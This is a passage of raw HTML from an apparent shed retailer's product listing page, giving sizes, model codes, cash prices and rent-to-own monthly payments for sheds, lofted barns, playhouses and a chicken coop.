data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-6" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-6" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/12/IMG_9760-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-6" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-6" class="ct-span" data-id="span-177-302">10x12 Lofted Barn with 7' Walls (D5643)</span></h3><p id="text_block-178-302-6" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-6" class="ct-span" data-id="span-179-302">$6885.00</span></p><p id="text_block-180-302-6" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-6" class="ct-span" data-id="span-181-302">$318.75</span> per month</p><a id="link_text-182-302-6" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-lofted-barn-with-7-walls-d5643/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-7" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-7" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2025/01/IMG_0013-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-7" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-7" class="ct-span" data-id="span-177-302">10x12 Side Lofted Barn with 7' walls (D5476)</span></h3><p id="text_block-178-302-7" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-7" class="ct-span" data-id="span-179-302">$7055.00</span></p><p id="text_block-180-302-7" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-7" class="ct-span" data-id="span-181-302">$326.62</span> per month</p><a id="link_text-182-302-7" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-side-lofted-barn-with-7-walls-d5476/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-8" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-8" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2025/01/IMG_9963-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-8" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-8" class="ct-span" data-id="span-177-302">12x32 Utility Deluxe Playhouse with 8' walls (D5488)</span></h3><p id="text_block-178-302-8" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-8" class="ct-span" data-id="span-179-302">$16535.00</span></p><p id="text_block-180-302-8" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-8" class="ct-span" data-id="span-181-302">$765.51</span> per month</p><a id="link_text-182-302-8" class="ct-link-text " href="https://mountainvalleysheds.com/products/12x32-utility-deluxe-playhouse-with-8-walls-d5582/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-9" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-9" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/12/IMG_9824-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-9" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-9" class="ct-span" data-id="span-177-302">12x32 Deluxe Playhouse 7' Walls (D5582)</span></h3><p id="text_block-178-302-9" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-9" class="ct-span" data-id="span-179-302">$17565.00</span></p><p id="text_block-180-302-9" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-9" class="ct-span" data-id="span-181-302">$813.19</span> per month</p><a id="link_text-182-302-9" class="ct-link-text " href="https://mountainvalleysheds.com/products/12x32-deluxe-playhouse-d5582/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-10" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-10" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/12/IMG_9762-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-10" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-10" class="ct-span" data-id="span-177-302">10x12 Side Lofted Barn with 7' Walls (D5540)</span></h3><p id="text_block-178-302-10" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-10" class="ct-span" data-id="span-179-302">$7710.00</span></p><p id="text_block-180-302-10" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-10" class="ct-span" data-id="span-181-302">$356.94</span> per month</p><a id="link_text-182-302-10" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-side-lofted-barn-with-7-walls-d5540/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-11" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-11" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/11/IMG_9480-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-11" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-11" class="ct-span" data-id="span-177-302">10x20 Lofted Barn with 7' Walls (D5692)</span></h3><p id="text_block-178-302-11" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-11" class="ct-span" data-id="span-179-302">$9965.00</span></p><p id="text_block-180-302-11" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-11" class="ct-span" data-id="span-181-302">$461.34</span> per month</p><a id="link_text-182-302-11" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-lofted-barn-with-7-walls-d5692/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-12" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-12" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/11/IMG_9463-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-12" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-12" class="ct-span" data-id="span-177-302">10x12 Utility with 7' Walls (D5529)</span></h3><p id="text_block-178-302-12" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-12" class="ct-span" data-id="span-179-302">$6600.00</span></p><p id="text_block-180-302-12" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-12" class="ct-span" data-id="span-181-302">$305.56</span> per month</p><a id="link_text-182-302-12" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-utility-with-7-walls-d5529/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-13" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-13" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/10/nnewshed-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-13" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-13" class="ct-span" data-id="span-177-302">10x16 Single Slope (D5470)</span></h3><p id="text_block-178-302-13" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-13" class="ct-span" data-id="span-179-302">$7795.00</span></p><p id="text_block-180-302-13" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-13" class="ct-span" data-id="span-181-302">$360.00</span> per month</p><a id="link_text-182-302-13" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x16-single-slope-d5470/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-14" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-14" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/09/shed222-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-14" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-14" class="ct-span" data-id="span-177-302">10x16 Lofted Side Barn 7' Walls (D5494)</span></h3><p id="text_block-178-302-14" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-14" class="ct-span" data-id="span-179-302">$8270.00</span></p><p id="text_block-180-302-14" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-14" class="ct-span" data-id="span-181-302">$382.87</span> per month</p><a id="link_text-182-302-14" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x16-lofted-side-barn-7-walls-d5494/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-15" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-15" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/09/shed111-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-15" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-15" class="ct-span" data-id="span-177-302">10x20 Utility with Dormer Package (D5594)</span></h3><p id="text_block-178-302-15" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-15" class="ct-span" data-id="span-179-302">$10575.00</span></p><p id="text_block-180-302-15" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-15" class="ct-span" data-id="span-181-302">$489.58</span> per month</p><a id="link_text-182-302-15" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-utility-with-dormer-package-d5594/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-16" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-16" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/03/IMG_7299-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-16" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-16" class="ct-span" data-id="span-177-302">6x8 Chicken Coop (D5263)</span></h3><p id="text_block-178-302-16" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-16" class="ct-span" data-id="span-179-302">$4445</span></p><p id="text_block-180-302-16" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-16" class="ct-span" data-id="span-181-302">$205.79</span> per month</p><a id="link_text-182-302-16" class="ct-link-text " href="https://mountainvalleysheds.com/products/chicken-coop/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-17" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-17" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/08/IMG-5872-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-17" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-17" class="ct-span" data-id="span-177-302">10x20 Front Porch Playhouse (D4897)</span></h3><p id="text_block-178-302-17" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-17" class="ct-span" data-id="span-179-302">$10790</span></p><p id="text_block-180-302-17" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-17" class="ct-span" data-id="span-181-302">$499.54</span> per month</p><a id="link_text-182-302-17" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-front-porch-playhouse/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-18" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-18" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/07/IMG_8816-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-18" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-18" class="ct-span" data-id="span-177-302">10x12 Utility 8' garage package (D5553)</span></h3><p id="text_block-178-302-18" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-18" class="ct-span" data-id="span-179-302">$7280</span></p><p id="text_block-180-302-18" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-18" class="ct-span" data-id="span-181-302">$337.04</span> per month</p><a id="link_text-182-302-18" class="ct-link-text " href="https://mountainvalleysheds.com/products/utility-shed-with-8-garage-package-d5553/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-19" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-19" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/03/IMG-4550-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-19" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-19" class="ct-span" data-id="span-177-302">10x20 Lofted Barn, Treated &amp; Stained T1-11 Siding (L9972)</span></h3><p id="text_block-178-302-19" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-19" class="ct-span" data-id="span-179-302">$9300</span></p><p id="text_block-180-302-19" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-19" class="ct-span" data-id="span-181-302">$430.56</span> per month</p><a id="link_text-182-302-19" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-lofted-barn-treated-stained-t1-11-siding/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-20" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-20" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/09/new2-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-20" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-20" class="ct-span" data-id="span-177-302">10x12 Utility 8' Walls (D5251)</span></h3><p id="text_block-178-302-20" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-20" class="ct-span" data-id="span-179-302">$8405.00</span></p><p id="text_block-180-302-20" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-20" class="ct-span" data-id="span-181-302">$389.12</span> per month</p><a id="link_text-182-302-20" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-utility-8-walls-d5251/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-21" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-21" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/09/new1-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-21" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-21" class="ct-span" data-id="span-177-302">8x12 Utility 7' walls (D5351)</span></h3><p id="text_block-178-302-21" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-21" class="ct-span" data-id="span-179-302">$5130.00</span></p><p id="text_block-180-302-21" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-21" class="ct-span" data-id="span-181-302">$237.50</span> per month</p><a id="link_text-182-302-21" class="ct-link-text " href="https://mountainvalleysheds.com/products/8x12-utility-7-walls-d5351/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-22" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-22" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/09/shedd-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-22" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-22" class="ct-span" data-id="span-177-302">10x12 Single Slope (D5464)</span></h3><p id="text_block-178-302-22" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-22" class="ct-span" data-id="span-179-302">$6685.00</span></p><p id="text_block-180-302-22" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-22" class="ct-span" data-id="span-181-302">$309.49</span> per month</p><a id="link_text-182-302-22" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-single-slope-d5464/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-23" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-23" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/08/12x28shed-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-23" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-23" class="ct-span" data-id="span-177-302">12x28 Lofted Barn with side porch (D5501)</span></h3><p id="text_block-178-302-23" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-23" class="ct-span" data-id="span-179-302">$15960.00</span></p><p id="text_block-180-302-23" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-23" class="ct-span" data-id="span-181-302">$738.89</span> per month</p><a id="link_text-182-302-23" class="ct-link-text " href="https://mountainvalleysheds.com/products/12x28-lofted-barn-with-side-porch-d5501/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-24" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-24" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/08/shedddd-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-24" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-24" class="ct-span" data-id="span-177-302">10x16 Lofted Barn 7' Walls (D5233)</span></h3><p id="text_block-178-302-24" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-24" class="ct-span" data-id="span-179-302">$8190.00</span></p><p id="text_block-180-302-24" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-24" class="ct-span" data-id="span-181-302">$379.17</span> per month</p><a id="link_text-182-302-24" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x16-lofted-barn-7-walls-d5233/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-25" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-25" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/08/shedddd1-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-25" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-25" class="ct-span" data-id="span-177-302">10x20 Lofted Barn 7' walls (D4947)</span></h3><p id="text_block-178-302-25" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-25" class="ct-span" data-id="span-179-302">$10155.00</span></p><p id="text_block-180-302-25" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-25" class="ct-span" data-id="span-181-302">$470.14</span> per month</p><a id="link_text-182-302-25" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-lofted-barn-7-walls-d4947/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-26" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-26" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/08/newshed10x20-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-26" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-26" class="ct-span" data-id="span-177-302">10 x 20 Utility 8' walls with side porch (D5386)</span></h3><p id="text_block-178-302-26" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-26" class="ct-span" data-id="span-179-302">$10055.00</span></p><p id="text_block-180-302-26" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-26" class="ct-span" data-id="span-181-302">$465.51</span> per month</p><a id="link_text-182-302-26" class="ct-link-text " href="https://mountainvalleysheds.com/products/10-x-20-utility-8-walls-with-side-porch/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-27" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-27" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/08/single-slope1-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-27" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-27" class="ct-span" data-id="span-177-302">8x12 Single Slope (D5318)</span></h3><p id="text_block-178-302-27" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-27" class="ct-span" data-id="span-179-302">$5125.00</span></p><p id="text_block-180-302-27" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-27" class="ct-span" data-id="span-181-302">$236.34</span> per month</p><a id="link_text-182-302-27" class="ct-link-text " href="https://mountainvalleysheds.com/products/8x12-single-slope-d5318/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-28" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-28" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/06/IMG_8070-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-28" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-28" class="ct-span" data-id="span-177-302">10x16 Utility Playhouse (D5415)</span></h3><p id="text_block-178-302-28" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-28" class="ct-span" data-id="span-179-302">$8185</span></p><p id="text_block-180-302-28" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-28" class="ct-span" data-id="span-181-302">$378.94</span> per month</p><a id="link_text-182-302-28" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x16-utility-playhouse-d5415/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-29" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-29" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/06/IMG_8069-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-29" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-29" class="ct-span" data-id="span-177-302">10x20 Side Porch Lofted Barn (D5422)</span></h3><p id="text_block-178-302-29" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-29" class="ct-span" data-id="span-179-302">$11215</span></p><p id="text_block-180-302-29" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-29" class="ct-span" data-id="span-181-302">$519.21</span> per month</p><a id="link_text-182-302-29" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-side-porch-lofted-barn-d5422/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-30" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-30" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/06/IMG-5471-1-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-30" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-30" class="ct-span" data-id="span-177-302">10x20 Dormer</span></h3><p id="text_block-178-302-30" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-30" class="ct-span" data-id="span-179-302">$10375</span></p><p id="text_block-180-302-30" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-30" class="ct-span" data-id="span-181-302">$480.32</span> per month</p><a id="link_text-182-302-30" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-dormer/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-31" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-31" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/06/IMG_7983-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-31" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-31" class="ct-span" data-id="span-177-302">10x12 Lofted Barn (D5447)</span></h3><p id="text_block-178-302-31" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-31" class="ct-span" data-id="span-179-302">$7120</span></p><p id="text_block-180-302-31" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-31" class="ct-span" data-id="span-181-302">$329.63</span> per month</p><a id="link_text-182-302-31" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-lofted-barn-d5447/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-32" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-32" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/11/IMG-6694-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-32" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-32" class="ct-span" data-id="span-177-302">10x20 Lofted Barn 7' Walls, Double Barn Doors w/ two 2x3 windows (D4825))</span></h3><p id="text_block-178-302-32" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-32" class="ct-span" data-id="span-179-302">$9705</span></p><p id="text_block-180-302-32" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-32" class="ct-span" data-id="span-181-302">$499.31</span> per month</p><a id="link_text-182-302-32" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-lofted-barn-7-walls-double-barn-doors-w-two-3x3-windows-d4327/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-33" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-33" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/08/IMG_7999-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-33" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-33" class="ct-span" data-id="span-177-302">10x20 Playhouse (D4880)</span></h3><p id="text_block-178-302-33" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-33" class="ct-span" data-id="span-179-302">$11040</span></p><p id="text_block-180-302-33" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-33" class="ct-span" data-id="span-181-302">$511.11</span> per month</p><a id="link_text-182-302-33" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-playhouse/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-34" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-34" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/06/IMG_7996-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-34" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-34" class="ct-span" data-id="span-177-302">10x20 Lofted Barn (D4842)</span></h3><p id="text_block-178-302-34" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-34" class="ct-span" data-id="span-179-302">$9705</span></p><p id="text_block-180-302-34" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-34" class="ct-span" data-id="span-181-302">$449.31</span> per month</p><a id="link_text-182-302-34" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-lofted-barn-d4842/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-35" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-35" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/03/IMG-4515-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-35" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-35" class="ct-span" data-id="span-177-302">10x20 Utility 7'wall Playhouse  (D4613)</span></h3><p id="text_block-178-302-35" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-35" class="ct-span" data-id="span-179-302">$9885</span></p><p id="text_block-180-302-35" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-35" class="ct-span" data-id="span-181-302">$457.64</span> per month</p><a id="link_text-182-302-35" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-utility-7wall-playhouse/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-36" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-36" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/03/IMG-4409-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-36" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-36" class="ct-span" data-id="span-177-302">10x20 Playhouse Package (D4611)</span></h3><p id="text_block-178-302-36" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-36" class="ct-span" data-id="span-179-302">$9885</span></p><p id="text_block-180-302-36" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-36" class="ct-span" data-id="span-181-302">$457.64</span> per month</p><a id="link_text-182-302-36" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-playhouse-package-w-10x4-porch/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-37" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-37" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/06/IMG_7986-2-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-37" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-37" class="ct-span" data-id="span-177-302">10x20 Lofted Barn (D5139)</span></h3><p id="text_block-178-302-37" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-37" class="ct-span" data-id="span-179-302">$9885</span></p><p id="text_block-180-302-37" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-37" class="ct-span" data-id="span-181-302">$457.64</span> per month</p><a id="link_text-182-302-37" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-lofted-barn-d5139/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-38" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-38" class="ct-div-block" 